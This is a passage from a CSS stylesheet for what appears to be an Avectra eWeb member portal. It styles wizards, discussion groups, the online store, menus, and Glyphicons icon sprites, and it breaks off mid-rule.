    background-color: #ffffff;
}

.WizardProgressHeaderTD {
    font-size: 9pt;
    font-weight: bold;
    background-color: #699ce4;
    color: #ffffff;
    height: 11px;
}

.WizardProgressTableTR {
}

.WizardProgressTableTD {
    border-top: solid 1px #006699;
}

.WizardProgressStepTable {
    width: 146px;
}

.WizardProgressStepTableActive {
    width: 146px;
}

.WizardProgressStepNumberCell {
    width: 30px;
    text-align: right;
}

.WizardProgressStepNumber {
    color: #999;
    font-size: 16pt;
    font-weight: bold;
    font-style: italic;
}

.WizardProgressStepNumberActive {
    color: #000;
}

.WizardProgressImageCell {
    width: 120px;
    text-align: center;
}

.WizardProgressHyperLinkCell {
    width: 120px;
    text-align: center;
}

.WizardProgressHyperLinkCellSubItem {
    width: 120px;
    text-align: left;
}

A.WizardProgressHyperLink:visited {
    color: #999;
    font-size: 7pt;
    text-decoration: none;
}

A.WizardProgressHyperLink:link {
    color: #999;
    font-size: 7pt;
    text-decoration: none;
}

A.WizardProgressHyperLink:active {
    color: #999;
    background-color: White;
    font-size: 7pt;
    text-decoration: none;
}

A.WizardProgressHyperLink:hover {
    color: Black;
    background-color: White;
    font-size: 7pt;
    text-decoration: none;
}

.WizardProgressHyperLinkCurrent {
    color: Black;
    font-size: 7pt;
    font-weight: bold;
}

.wizardbutton {
    font-size: 8pt;
    font-family: Montserrat, sans-serif;
    vertical-align: top;
}

/* DISCUSSION GROUPS */
.DGBox3 {
    width: 100%;
}

.DGDataFormChildDataGridHeader {
    background-color: #999999;
    color: #fff;
    font-size: 7pt;
    font-weight: bold;
    padding: 2px;
}

.DGDataFormChildDataGridHeaderLink {
    background-color: #999999;
    color: #fff;
    font-size: 7pt;
    font-weight: bold;
    padding: 2px;
}

.DGTopicGroupRow {
    font-size: 8pt;
    color: #333;
    background-color: #ddd;
    font-weight: bold;
    padding: 2px;
}

.DGDataFormChildDataGridItem {
    padding: 3px;
    color: #000000;
    background-color: #f9f9f9;
}

.DGDataFormChildDataGridAlternatingItem {
    padding: 3px;
    color: #000000;
    background-color: white;
}

.DGTopicGroup {
    font-size: 8pt;
    color: #000000;
}

.DGDataFormListTDDataGridCell {
    border-bottom: 1px solid #CCCCCC;
    padding: 2px;
    font-size: 8pt;
}

.DGTitle {
    border-bottom: 1px solid #CCCCCC;
    padding: 2px;
    font-weight: bold;
    font-size: 8pt;
}

.DGSmall {
    border-bottom: 1px solid #CCCCCC;
    padding: 2px;
    font-size: 7pt;
    color: #666666;
}

#DiscussionThreadsTable .DGTitle {
    padding: 2px;
    font-weight: normal;
}

#DiscussionTopicGroupsTable .DGTitle {
    padding: 2px 2px 2px 12px;
    font-weight: normal;
}

/* SHOPPING CART */
#onlineStoreProductBox {
    width: 100%;
}

#onlineStoreImageBox {
    width: 100px;
}

    #onlineStoreImageBox a {
        color: #b0b0b0;
        text-decoration: none;
        font-size: 7pt;
        display: block;
    }

.onlineStoreItemImage {
    width: 90px;
    height: 90px;
    margin-bottom: 3px;
    display: block;
}

.onlineStoreZoomImage {
    background: url(../images/icon_magnifyingglass.gif) no-repeat;
    margin-right: 3px;
    width: 10px;
    height: 10px;
    vertical-align: text-top;
}

.onlineStoreZoomlink {
    display: block;
}

#onlineStoreDescription {
    font-size: 8pt;
    padding-right: 12px;
}

    #onlineStoreDescription h3 {
        font-weight: bold;
        font-size: 1.2em;
        margin: 0;
        padding: 0;
        display: inline;
    }

    #onlineStoreDescription p {
        margin: 1em 0 0 0;
        padding: 0;
    }

.onlineStoreNewIcon {
    vertical-align: middle;
}

.onlineStoreHr {
    background-color: #fff;
    color: #fff;
    border-bottom: 1px dashed #999;
    border-style: none none dashed none;
    clear: both;
    margin: 5px 12px 5px 0;
}

.onlineStoreMemberPrice {
    font-weight: bold;
}

.DataFormButtonRight {
    font-size: 8pt;
    font-family: Montserrat, sans-serif;
    float: right;
}

#onlineStoreFeatureBox {
    border: 1px solid #999999;
    font-size: 8pt;
    background-color: #f3f3f3;
    padding: 5px 8px 8px 8px;
    margin-bottom: 12px;
    text-align: center;
}

    #onlineStoreFeatureBox h3 {
        font-weight: bold;
        font-size: 9pt;
        margin: 0 0 1em 0;
        padding: 0;
    }

    #onlineStoreFeatureBox p {
        margin: .5em 0 0 0;
        padding: 0;
    }

#onlineStoreSCBox {
    border: 1px solid #999999;
    font-size: 8pt;
    background-color: #f3f3f3;
    padding: 5px 8px 8px 8px;
    margin-bottom: 12px;
}

    #onlineStoreSCBox h3 {
        font-weight: bold;
        font-size: 9pt;
        margin: 0 0 1em 0;
        padding: 0;
    }

    #onlineStoreSCBox p {
        margin: .5em 0 0 0;
        padding: 0;
    }

#onlineStoreSearchBoxStart {
    border: 1px solid #999999;
    border-bottom-width: 0;
    font-size: 8pt;
    background-color: #f3f3f3;
    padding: 5px 8px 0 8px;
}

#onlineStoreSearchBoxEnd {
    border-bottom: 1px solid #999999;
}

#onlineStoreSearchBoxStart h3 {
    font-weight: bold;
    font-size: 9pt;
    margin: 0;
    padding: 0;
}

.onlineStoreSelectButton {
    float: right;
}

.onlineStoreOutOfStock {
    float: right;
    color: red;
    font-weight: bold;
    padding-left: 30px;
}

#onlineStoreSearchBoxStart h3 {
    font-size: 9pt;
    padding-right: 16px;
    background: url(../images/icon_ols-searchbox-header.gif) right top no-repeat;
}

#onlineStoreSCBox h3 {
    font-size: 9pt;
    padding-right: 16px;
    background: url(../images/icon_ols-shoppingcart-header.gif) right top no-repeat;
}

/* MISCELLANEOUS */
.bottomline {
    border: 1px solid #31255C;
    border-width: 0 0 1px 0;
    font-size: 8pt;
    font-weight: bold;
    margin-bottom: 3px;
    margin-top: 7px;
}

.bottomline1 {
    border-color: black black #d9cfc0;
    font-size: 8pt;
    border-style: solid;
    border-top-width: 0px;
    border-right-width: 0px;
    border-bottom-width: 2px;
    border-left-width: 0px;
}

.bottomline2 {
    border-color: black black #d9cfc0;
    font-size: 8pt;
    border-style: solid;
    border-top-width: 0px;
    border-right-width: 0px;
    border-bottom-width: 2px;
    border-left-width: 0px;
    background-color: #ffffff;
}

.bottomline_eweb {
    border-color: black;
    font-size: 8pt;
    border-style: solid;
    border-top-width: 0px;
    border-right-width: 0px;
    border-bottom-width: 1px;
    border-left-width: 0px;
}

.box {
    border: 1px #CCCCCC solid;
    border-color: #666666;
}

.box1 {
    border: 1px #666666 solid;
    border-color: #666666;
    vertical-align: middle;
    font-size: 8pt;
}

.box03 {
    border: 1px solid #888;
    margin: 0px;
    margin-bottom: 6px;
}

    .box03 td.td {
        background-color: #fff;
    }

    .box03 .text {
        PADDING-RIGHT: 6px;
        PADDING-LEFT: 6px;
        PADDING-BOTTOM: 8px;
        PADDING-TOP: 7px;
    }

        .box03 .text .date {
            PADDING-RIGHT: 0px;
            PADDING-LEFT: 4px;
            PADDING-TOP: 0px;
            color: #aaa;
            font-size: 10px;
        }

        .box03 .text .title01 {
            PADDING-RIGHT: 0px;
            PADDING-LEFT: 16px;
            PADDING-BOTTOM: 5px;
            PADDING-TOP: 0px;
            font-size: 11px;
            color: #444;
        }

    .box03 .header {
        font-family: Montserrat, sans-serif;
        font-size: 9pt;
        color: #666;
        font-weight: bold;
        text-align: left;
        border-bottom: 0px solid #888;
        padding-left: 6px;
    }

    .box03 .body {
        color: #888888;
        font-family: Montserrat, sans-serif;
        font-size: 10px;
        margin: 2px;
        margin-top: 0px;
        margin-bottom: 0px;
        border-bottom: 2px solid #fff;
    }

    .box03 .frame {
        border-bottom: 3px solid #888;
        margin-bottom: 0px;
    }

.Connector {
    background-image: url(../images/img_connector.gif);
    background-repeat: repeat-Y;
    background-position: right top;
    width: 13px;
}

.ConnectorT {
    background-image: url(../images/img_connector_T.gif);
    background-repeat: repeat-Y;
    background-position: right top;
    width: 13px;
}

.ConnectorDash {
    background-image: url(../images/img_connector_dash.gif);
    background-repeat: repeat-X;
    background-position: left top;
    width: 13px;
}

.ConnectorL {
    background-image: url(../images/img_connector_L.gif);
    background-repeat: no-repeat;
    background-position: right top;
    width: 13px;
}

.CornerRounderTopLeft {
    background-image: url(../images/img_rounder_left.gif);
    background-repeat: no-repeat;
    background-position: left top;
}

.CornerRounderTopRight {
    background-image: url(../images/img_rounder_right.gif);
    background-repeat: no-repeat;
    background-position: left top;
}

.CornerRounderBottomLeft {
    background-image: url(../images/img_rounder_bottomL.gif);
    background-repeat: no-repeat;
    background-position: left bottom;
}

.CornerRounderBottomRight {
    background-image: url(../images/img_rounder_bottomR.gif);
    background-repeat: no-repeat;
    background-position: left bottom;
}

.CustomBullets {
    list-style-position: inside;
    list-style-image: url(../images/img_1_dot.gif);
    line-height: 14px;
    font-size: 5pt;
}

.EventLinksbgrd {
    background-image: url(../images/evt_bgrd_strip.gif);
    background-repeat: repeat-X;
}

.gray {
    background-color: #eeeeee;
}

.darkgray {
    background-color: #cccccc;
}

.HeaderLogo {
    background-image: url(../images/img_Header_Avectra1.jpg);
    background-repeat: no-repeat;
    background-position: left top;
}

.HeaderBackgroundImage {
    background-image: url(../images/img_header_banner.jpg);
    background-repeat: no-repeat;
    background-position: left top;
}

.HeaderBackgroundFill {
    background-color: #31255c;
}

#ivd_cxa_key {
    width: 220px;
}

#inv_cxa_key {
    width: 200px;
}

.name {
    font-size: 12pt;
    font-weight: bold;
}

.SectionBar {
    font-size: 9pt;
    font-weight: bold;
    text-indent: 12px;
    color: #FFFFFF;
    background-color: #999;
}

.ShoppingCartLink {
    font-size: 8pt;
}

.SidePanelDividerdots { /*background-image: url(../images/img_divider_dots1.gif); background-repeat: no-repeat; background-position: center 21px; padding-left: 6px;padding-right: 6px*/
}

.SidePanelUnderline {
    border-color: black black #d9cfc0;
    font-size: 8pt;
    border-style: solid;
    border-top-width: 0px;
    border-right-width: 0px;
    border-bottom-width: 1px;
    border-left-width: 0px;
    line-height: 12pt;
}

.spacer {
    font-size: 4pt;
    line-height: 2px;
}

.TableHeaderTXT {
    font-size: 12pt;
    font-weight: bold;
    color: #330066;
}

.TableCaptionTXT {
    font-size: 10pt;
    font-weight: bold;
    color: #330066;
}

.TableCaptionTD {
    width: 130px;
}

.TableTextTXT {
    font-size: 9pt;
}

.TableTextTD {
}

.transactions {
    border-bottom: 1px solid #CCCCCC;
    padding: 1px 0 1px 2px;
    font-size: 8pt;
}

.transactions_title {
    background-color: #699ce4;
    font-size: 7pt;
    font-weight: bold;
    padding-top: 1px;
    padding-bottom: 1px;
    color: #FFFFFF;
    padding-left: 2px;
}

/* MAIN MENUS */
.TopUIHyperLink {
    color: #ffe196;
    font-family: Montserrat, sans-serif;
    font-size: 9pt;
    text-decoration: none;
    font-weight: bold;
}

A.TopUIHyperLink:visited {
    color: #ffe196;
    font-size: 9pt;
    text-decoration: none;
    font-weight: bold;
}

A.TopUIHyperLink:link {
    color: #ffe196;
    font-size: 9pt;
    text-decoration: none;
    font-weight: bold;
}

A.TopUIHyperLink:active {
    color: #ffe196;
    font-size: 9pt;
    text-decoration: none;
    font-weight: bold;
}

A.TopUIHyperLink:hover {
    color: #ffe196;
    font-size: 9pt;
    font-weight: bold;
    text-decoration: underline;
}



A.TopUIHyperLinkSelected:visited {
    color: White;
    font-size: 8pt;
    font-weight: bold;
    text-decoration: none;
}

A.TopUIHyperLinkSelected:link {
    color: White;
    font-size: 8pt;
    font-weight: bold;
    text-decoration: none;
}

A.TopUIHyperLinkSelected:active {
    color: White;
    font-size: 8pt;
    font-weight: bold;
    text-decoration: none;
}

A.TopUIHyperLinkSelected:hover {
    color: White;
    font-size: 8pt;
    font-weight: bold;
    text-decoration: none;
}

A.TopUIItemHyperLink:visited {
    color: White;
    font-size: 7pt;
    text-decoration: none;
}

A.TopUIItemHyperLink:link {
    color: White;
    font-size: 7pt;
    text-decoration: none;
}

A.TopUIItemHyperLink:active {
    color: Black;
    background-color: White;
    font-size: 7pt;
    text-decoration: none;
}

A.TopUIItemHyperLink:hover {
    color: Black;
    background-color: White;
    font-size: 7pt;
    text-decoration: none;
}

A.TopUIItemHyperLinkSelected:visited {
    color: White;
    font-size: 7pt;
    font-weight: bold;
    text-decoration: none;
}

A.TopUIItemHyperLinkSelected:link {
    color: White;
    font-size: 7pt;
    font-weight: bold;
    text-decoration: none;
}

A.TopUIItemHyperLinkSelected:active {
    color: White;
    font-size: 7pt;
    font-weight: bold;
    text-decoration: none;
}

A.TopUIItemHyperLinkSelected:hover {
    color: White;
    font-size: 7pt;
    font-weight: bold;
    text-decoration: none;
}

.TopUIItemSeparator {
    color: White;
    font-size: 8pt;
}

.TopUIItemHyperLinkNav {
    font-size: 8pt;
    font-weight: bold;
    text-decoration: none;
    color: white;
}

#eWebContentPaneTopLinksCellTable .TopUIHyperLink {
    font-size: 7.5pt;
}

/* BODY TEXT */
h1 {
    font: bold 13pt Calibri,arial,sans serif;
    color: #000;
    padding: 0;
    margin: .2em 0 1em 0;
}

.PageTitle, .pageTitle {
    COLOR: #EB7B19;
    font-family: Montserrat, sans-serif;
    font-weight: bold;
    font-size: 14pt;
    padding: 0;
    margin: .2em 0 1em 0;
}

.PageTitleTXT {
    border-style: solid;
    border-top-width: 0px;
    border-right-width: 0px;
    border-bottom-width: 1px;
    border-left-width: 0px;
    border-color: black black #663399;
    color: #663399;
    font-size: 11pt;
    font-weight: bold;
    text-indent: 3pt;
}

.SectionHeadTXT {
    font-size: 9pt;
    font-weight: bold;
    text-indent: 12px;
}

.heading {
    font-size: 9pt;
    font-weight: bold;
}

.heading1TXT {
    font-size: 10pt;
}

.bodyTXT {
    font-size: 13pt;
    font-family: Montserrat, sans-serif;
}

.sm_text {
    font-size: 9pt;
    font-family: Montserrat, sans-serif;
}

.tinyTXT {
    font-size: 7pt;
}

.body1bold {
    font-size: 10pt;
    font-weight: bold;
    text-indent: 12px;
}

.tabTXT {
    font-size: 8pt;
    font-weight: bold;
}

.tabTXT2 {
    font-size: 8pt;
    font-weight: bold;
    background-color: #d9cfc0;
}

.linkTXT {
    font-size: 9pt;
    font-weight: bold;
    text-indent: 12px;
    color: #FFFFFF;
    text-decoration: underline;
}

.boxedTXT {
    font-size: 12pt;
    font-weight: bold;
    border: #000066;
    border-style: groove;
    border-top-width: 1px;
    border-right-width: 1px;
    border-bottom-width: 1px;
    border-left-width: 1px;
}

.heading2TXT {
    font-size: 16pt;
    font-weight: bold;
}

.heading1spaceTXT {
    font-size: 10pt;
    letter-spacing: 2.5px;
    font-weight: bold;
}

.date1 {
    color: #999999;
}
/* breadcrumb */
.breadcrumb {
    font-family: Arial, Helvetica, sans-serif;
    font-size: .66em;
    color: #a2a2a2;
}

    .breadcrumb a {
        text-decoration: underline;
    }

        .breadcrumb a:link, .breadcrumb a:visited {
            color: #0e4ca4;
        }

.breadcrumbItem {
}

.breadcrumbItemActive {
}

/* Online Store */
#CategoryBrowserTD {
    background-image: url(../images/CAI/bkgd_left.gif);
    background-repeat: repeat-y;
}

.StoreLeftNav {
    vertical-align: top;
    text-align: left;
    background-image: url(../images/CAI/bkgd_left.gif);
    background-repeat: repeat-y;
}


/* GLOBAL */
BODY {
    font-family: Montserrat, sans-serif;
    font-size: 8pt;
    color: #000000;
    margin: 0;
    background: #ffffff;
    /*
	SCROLLBAR-FACE-COLOR: #ffffff; SCROLLBAR-HIGHLIGHT-COLOR: #ffffff; SCROLLBAR-SHADOW-COLOR: #ffffff;
	SCROLLBAR-3DLIGHT-COLOR: #888; SCROLLBAR-ARROW-COLOR: #888; SCROLLBAR-TRACK-COLOR: #ffffff;
	SCROLLBAR-DARKSHADOW-COLOR: #888; SCROLLBAR-BASE-COLOR: #888;
	*/
}

td {
    font-family: Montserrat, sans-serif;
}

table {
    empty-cells: show;
    border-collapse: collapse;
}

A:link {
}

A:visited {
}

A:active {
}

A:hover {
}

.bodyTXT ul li {
    list-style-image: url('../images/CAI/bullet.gif');
}

.bodyTXT li {
    margin-bottom: 4px;
}
/*
    Changed by : Robert Columbia (rcolumbia_avctr) (rcc)
    Date Changed : 20140423
    Case Changed for : NS160491 / 160491
    Reason Changed : Add/Edit eWeb popup was cutting off action buttons.
    What Changed : Incorporated one attribute from 2013 baseline.
    Former Content :
    #contentPane {padding:10px;font-size:8pt;} */
#ContentPane {
    padding: 10px;
    font-size: 8pt;
    min-height: 400px !important;
}

#eWebLeftPaneTableCell {
    background-image: url(../images/CAI/bkgd_left.gif);
    background-repeat: repeat-y;
}

#eWebTopPaneTableCell {
    HEIGHT: 166px;
    background-image: url(../images/CAI/bkgd_top.gif);
    background-repeat: repeat-x;
    background-position: left top;
}

#eWebTopPaneTable {
    background: url(../images/CAI/CAI_BannerImage.jpg) no-repeat left top;
    HEIGHT: 134px;
}

#eWebTopPaneTopLinksCellTable {
    float: right;
}

#eWebTopPaneBottomLinksCell {
    margin: 0px;
}

#eWebTopPaneBottomLinksCellTable {
    margin: 0px;
}

    #eWebTopPaneBottomLinksCellTable td {
        margin: 0px;
        padding: 0px;
    }

#eWebLeftPaneTopLinksCellTable {
    width: 179px;
}

    #eWebLeftPaneTopLinksCellTable td {
        BORDER-BOTTOM: #d87442 1px solid;
        padding-top: 5px;
        padding-bottom: 5px;
    }

#XXXXXXXX {
    border: transparent;
}

@media print {
    #eWebLeftPaneTableCell {
        display: none;
    }

    #LeftPane {
        display: none;
    }

    .DataFormLabel {
        font-size: 7pt !important;
        font-size: 8pt;
    }
    /* fix for firefox label wrap */
    .DataFormLabelRequired {
        font-size: 7pt !important;
        font-size: 8pt;
    }
    /* fix for firefox label wrap */
}

/* CAI styles */

#footerLeft {
    width: 246px;
    background-image: url(../images/CAI/bkgd_left.gif);
    background-repeat: repeat-y;
}

#footerRight {
    PADDING-RIGHT: 0px;
    PADDING-LEFT: 0px;
    font-family: Montserrat, sans-serif;
    FONT-SIZE: 9pt;
    PADDING-BOTTOM: 10px;
    COLOR: #a2a2a2;
    PADDING-TOP: 25px;
}

    #footerRight A {
        COLOR: #a2a2a2;
        TEXT-DECORATION: none;
    }

        #footerRight A:hover {
            TEXT-DECORATION: underline;
        }

    #footerRight P {
        MARGIN: 5px 0px;
    }

/* OTI DEFAULTS */

.Invisible {
    display: none;
}

.GrayOut {
    color: #999;
}

.Bold {
    font-weight: bold;
}

.Unbold {
    font-weight: normal;
}

.Normal {
    font-weight: normal;
    font-style: normal;
}

.NoTransform {
    text-transform: none;
}

.Inline {
    display: inline;
}

.Red {
    color: red;
}

.Italic {
    font-style: italic;
}

.Underline {
    text-decoration: underline;
}

.Indent {
    margin-left: 2em;
}

.SmallPadLeft {
    padding-left: 1.5em;
}

.SmallPadRight {
    padding-right: 1.5em;
}

.SmallMargLeft {
    margin-left: .75em;
}

.SmallMargRight {
    margin-right: .75em;
}

.MediumTopMarg {
    margin-top: 2em;
}

.MediumMargLeft {
    margin-left: 2em;
}

.Right {
    text-align: right;
}

.Left {
    text-align: left;
}

.FloatRight {
    float: right;
}

.Center {
    text-align: center;
}

.Clear {
    clear: both;
}

/*    OTI STYLES OR OTI OVERRIDES   */

#eWebLeftPaneTable {
    margin-right: .75em;
}

.OTIDesignationsTable {
    text-align: center;
}

    .OTIDesignationsTable a {
        font-weight: bold;
    }

.DesignationPrintImg {
    border: 0px none #FFFFFF;
}

.DataFormLabel {
    text-transform: capitalize;
}

.DataFormLabelRequired {
    text-transform: capitalize;
}

.Header {
    margin: 0em 0em 1.5em 0em;
    height: 15px;
}

.WrapperPanel {
    width: auto;
}

.linkLeft {
    margin-top: 0px;
    margin-left: 5px;
}

.leftPadding {
    margin-left: 20px;
}

.FieldInputLabelShort {
    display: inline-block;
    width: 9em;
    text-align: left;
    margin-bottom: 0.5em;
}

.FieldInputLabelShortFlat {
    display: inline-block;
    width: 9em;
    text-align: left;
}

.FieldInputLabel {
    display: inline-block;
    width: 12em;
    text-align: left;
    margin-bottom: 0.5em;
}

.FieldInputLabelFlat {
    display: inline-block;
    width: 12em;
    text-align: left;
}

* html .EmptyLabel {
    margin-right: .4em;
}

.InlineLabel {
    width: auto;
    margin-left: 0em;
    margin-bottom: 0.5em;
}

.FieldInput {
    margin-bottom: .3em;
}

#btnAddOrg {
    margin-left: .75em;
}

.FieldsWrapper {
    width: auto;
}

.FreeFlow {
    width: auto;
    position: relative;
}

.FieldMessage {
    margin-left: 12em;
}

.FormBorder {
    border: 1px solid #888;
    margin: 3em 0em 0em 0em;
    padding: 0em 0em 1.5em 0em;
}

.FormBorderNoPadding {
    border: 1px solid #888;
}

.LightPadding {
    margin: 0 .5em 0 .5em;
}

.FieldsPadding {
    padding: .5em 2em .5em 2em;
}

.LightFieldsPadding {
    padding: .5em .5em .5em .5em;
}

#udpLoadIndicator {
    display: inline !important;
}

#BodyTag[rel=COE] #eWebLeftPaneTableCell /* Hide Left Nav on COE page in all browsers except IE Quirks Mode - Quirks mode handled in COE HTML page detail */ {
    display: none;
}

#BodyTag[rel=CreateAccount] #eWebContentPaneTableCell, #BodyTag[rel=MemberJoin] #eWebContentPaneTableCell {
    width: 781px;
    padding: 2em 6em 1em 4em;
}

.NameFix {
    text-transform: capitalize !important;
}

#pnlSelectOrCreate, #pnlOrgMembershipFields {
    display: none;
}

#pnlSelectOrCreateWrapper {
    margin-right: 1em;
}

#pnlCreateNewOrg {
    margin-left: 0;
}

.LeftIndent {
    margin-left: 2em;
}

.PadLeft {
    padding-left: 2em;
}

.Font10 {
    font-size: 10pt;
}

.ErrorHandler, .ErrorHandlerValidator {
    color: Red;
}

.DataFormHyperLink {
    z-index: 1000;
}

.ProfileTH {
    font-weight: normal;
    font-size: 8pt;
}

.DataGridItem .DataFormHyperLink img {
    position: relative;
    top: 3px;
}

.borderTop {
    border: 0;
    border-top: 1px solid #bbd7ee;
}

.borderRight {
    border: 0;
    border-right: 1px dashed #bbd7ee;
}

.LookUpHyperLink, .LookUpClearHyperLink {
    top: 4px;
    position: relative;
}

.LookUp {
}

.DataGridItem .LookUp {
    position: static;
}

.DataGridItem .DatePicker {
    position: relative;
    bottom: 2px;
}

.SpinnerSpan {
    height: 30px;
    display: block;
}

    .SpinnerSpan div {
        display: block;
        width: 16px;
        float: right;
        margin-top: -4px;
    }

.AddEditLinkDiv img {
    border: none;
}

a.CalendarLink {
    position: absolute;
    top: 0px;
    right: 0px;
    margin-right: -5px;
}

.wrap {
    white-space: pre-wrap;
}

/* New Classes for 2013 */
.btn {
    display: inline-block;
    text-decoration: none;
    /*padding: 4px 10px 4px;*/
    font-size: 13px;
    /*line-height: 18px;*/
    color: #000000;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    background-color: #bbbbbb;
    border: 1px solid #cccccc;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

    .btn:hover, .btn:active, .btn.active, .btn.disabled, .btn[disabled] {
        background-color: #e6e6e6;
        -webkit-transition: background-position 0.1s linear;
        -moz-transition: background-position 0.1s linear;
        -ms-transition: background-position 0.1s linear;
        -o-transition: background-position 0.1s linear;
        transition: background-position 0.1s linear;
    }
    .btn:hover, .btn:active, .btn.active , btn:visited, a.btn:visited {
        color: #000000!important ;
    }
    .btn:focus {
        outline: thin dotted #333;
        outline: 5px auto -webkit-focus-ring-color;
        outline-offset: -2px;
    }

.PageFrameworkBODYModal {
    background-image: none;
}

.ui-dialog .ui-dialog-content {
    padding: 0;
}

.PageFrameworkBODYModal #ContentPane {
    padding: 2px;
}


/* GLYPH ICON HALFLINGS - 150 FREE ONES*/

[class^="icon-"],
[class*=" icon-"] {
    display: inline-block;
    width: 14px;
    height: 14px;
    *margin-right: .3em;
    line-height: 14px;
    vertical-align: text-top;
    background-image: url("../images/glyphicons-halflings.png");
    background-position: 14px 14px;
    background-repeat: no-repeat;
}

    [class^="icon-"]:last-child,
    [class*=" icon-"]:last-child {
        *margin-left: 0;
    }

.icon-white {
    background-image: url("../images/glyphicons-halflings-white.png");
}

.icon-share {
    background-position: -120px -72px;
}

.icon-chevron-left {
    background-position: -432px -72px;
}

.icon-chevron-right {
    background-position: -456px -72px;
}


.icon-chevron-up {
    background-position: -288px -120px;
}

.icon-chevron-down {
    background-position: -313px -119px;
}

.icon-th-list {
    background-position: -264px 0;
}

.icon-signal {
    background-position: -408px 0;
}


/* END OF FREE HALFLING ICONS*/

/* GLYPHICON PRO ICONS 400+ */

[class^="iconpro-"],
[class*=" iconpro-"] {
    display: inline-block;
    *margin-right: .3em;
    line-height: 14px;
    background-image: url("../images/glyphicons.png");
    background-position: 14px 14px;
    background-repeat: no-repeat;
    width: 14px;
    height: 14px;
    margin-top: 1px;
    vertical-align: text-top;
}

    [class^="iconpro-"]:last-child, [class*=" iconpro-"]:last-child {
        *margin-left: 0;
    }

.nav-list [class^="iconpro-"] {
    margin-right: 2px;
}

.iconpro-white {
    background-image: url("../images/glyphicons-white.png");
}


.iconpro-glass {
    background-position: 0 0;
}

.iconpro-leaf {
    background-position: -34px 0;
}

.iconpro-dog {
    background-position: -68px 0;
}

.iconpro-user {
    background-position: -102px 0;
}

.iconpro-girl {
    background-position: -136px 0;
}

.iconpro-car {
    background-position: -170px 0;
}

.iconpro-user-add {
    background-position: -204px 0;
}

.iconpro-user-remove {
    background-position: -238px 0;
}

.iconpro-film {
    background-position: -272px 0;
}

.iconpro-magic {
    background-position: -306px 0;
}

.iconpro-envelope {
    background-position: -340px 0;
}

.iconpro-camera {
    background-position: -374px 0;
}

.iconpro-heart {
    background-position: -408px 0;
}

.iconpro-beach-umbrella {
    background-position: -442px 0;
}

.iconpro-train {
    background-position: -476px 0;
}

.iconpro-print {
    background-position: -510px 0;
}

.iconpro-bin {
    background-position: -544px 0;
}

.iconpro-music {
    background-position: -578px 0;
}

.iconpro-note {
    background-position: -612px 0;
}

.iconpro-cogwheel {
    background-position: -646px 0;
}

.iconpro-home {
    background-position: -680px 0;
}

.iconpro-snowflake {
    background-position: -714px 0;
}

.iconpro-fire {
    background-position: -748px 0;
}

.iconpro-cogwheels {
    background-position: -782px 0;
}

.iconpro-parents {
    background-position: -816px 0;
}

.iconpro-binoculars {
    background-position: -850px 0;
}

.iconpro-road {
    background-position: -884px 0;
}

.iconpro-search {
    background-position: -918px 0;
}

.iconpro-cars {
    background-position: -952px 0;
}

.iconpro-notes-2 {
    background-position: -986px 0;
}

.iconpro-pencil {
    background-position: -1020px 0;
}

.iconpro-bus {
    background-position: -1054px 0;
}

.iconpro-wifi-alt {
    background-position: -1088px 0;
}

.iconpro-luggage {
    background-position: -1122px 0;
}

.iconpro-old-man {
    background-position: -1156px 0;
}

.iconpro-woman {
    background-position: -1190px 0;
}

.iconpro-file {
    background-position: -1224px 0;
}

.iconpro-credit {
    background-position: -1258px 0;
}

.iconpro-airplane {
    background-position: -1292px 0;
}

.iconpro-notes {
    background-position: -1326px 0;
}

.iconpro-stats {
    background-position: -1360px 0;
}

.iconpro-charts {
    background-position: -1394px 0;
}

.iconpro-pie-chart {
    background-position: -1428px 0;
}

.iconpro-group {
    background-position: -1462px 0;
}

.iconpro-keys {
    background-position: -1496px 0;
}

.iconpro-calendar {
    background-position: -1530px 0;
}

.iconpro-router {
    background-position: -1564px 0;
}

.iconpro-camera-small {
    background-position: -1598px 0;
}

.iconpro-dislikes {
    background-position: -1632px 0;
}

.iconpro-star {
    background-position: -1666px 0;
}

.iconpro-link {
    background-position: -1700px 0;
}

.iconpro-eye-open {
    background-position: -1734px 0;
}

.iconpro-eye-close {
    background-position: -1768px 0;
}

.iconpro-alarm {
    background-position: -1802px 0;
}

.iconpro-clock {
    background-position: -1836px 0;
}

.iconpro-stopwatch {
    background-position: -1870px 0;
}

.iconpro-projector {
    background-position: -1904px 0;
}

.iconpro-history {
    background-position: -1938px 0;
}

.iconpro-truck {
    background-position: -1972px 0;
}

.iconpro-cargo {
    background-position: 0 -34px;
}

.iconpro-compass {
    background-position: -34px -34px;
}

.iconpro-keynote {
    background-position: -68px -34px;
}

.iconpro-attach {
    background-position: -102px -34px;
}

.iconpro-power {
    background-position: -136px -34px;
}

.iconpro-lightbulb {
    background-position: -170px -34px;
}

.iconpro-tag {
    background-position: -204px -34px;
}

.iconpro-tags {
    background-position: -238px -34px;
}

.iconpro-cleaning {
    background-position: -272px -34px;
}

.iconpro-ruller {
    background-position: -306px -34px;
}

.iconpro-gift {
    background-position: -340px -34px;
}

.iconpro-umbrella {
    background-position: -374px -34px;
}

.iconpro-book {
    background-position: -408px -34px;
}

.iconpro-bookmark {
    background-position: -442px -34px;
}

.iconpro-signal-wifi {
    background-position: -476px -34px;
}

.iconpro-cup {
    background-position: -510px -34px;
}

.iconpro-stroller {
    background-position: -544px -34px;
}

.iconpro-headphones {
    background-position: -578px -34px;
}

.iconpro-headset {
    background-position: -612px -34px;
}

.iconpro-warning-sign {
    background-position: -646px -34px;
}

.iconpro-signal {
    background-position: -680px -34px;
}

.iconpro-retweet {
    background-position: -714px -34px;
}

.iconpro-refresh {
    background-position: -748px -34px;
}

.iconpro-roundabout {
    background-position: -782px -34px;
}

.iconpro-random {
    background-position: -816px -34px;
}

.iconpro-heat {
    background-position: -850px -34px;
}

.iconpro-repeat {
    background-position: -884px -34px;
}

.iconpro-display {
    background-position: -918px -34px;
}

.iconpro-log-book {
    background-position: -952px -34px;
}

.iconpro-adress-book {
    background-position: -986px -34px;
}

.iconpro-magnet {
    background-position: -1020px -34px;
}

.iconpro-table {
    background-position: -1054px -34px;
}

.iconpro-adjust {
    background-position: -1088px -34px;
}

.iconpro-tint {
    background-position: -1122px -34px;
}

.iconpro-crop {
    background-position: -1156px -34px;
}

.iconpro-vector-path-square {
    background-position: -1190px -34px;
}

.iconpro-vector-path-circle {
    background-position: -1224px -34px;
}

.iconpro-vector-path-polygon {
    background-position: -1258px -34px;
}

.iconpro-vector-path-line {
    background-position: -1292px -34px;
}

.iconpro-vector-path-curve {
    background-position: -1326px -34px;
}

.iconpro-vector-path-all {
